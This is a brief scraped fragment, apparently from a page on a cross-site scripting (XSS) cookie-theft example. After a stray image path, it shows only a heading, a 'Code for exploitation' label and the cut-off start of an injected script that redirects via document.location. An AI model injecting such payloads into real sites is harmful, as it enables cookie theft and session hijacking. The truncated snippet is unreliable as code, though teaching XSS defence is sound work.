 Cross Site Scripting (XSS) Cookie Theft Example //Code for exploitation n <script> document. location=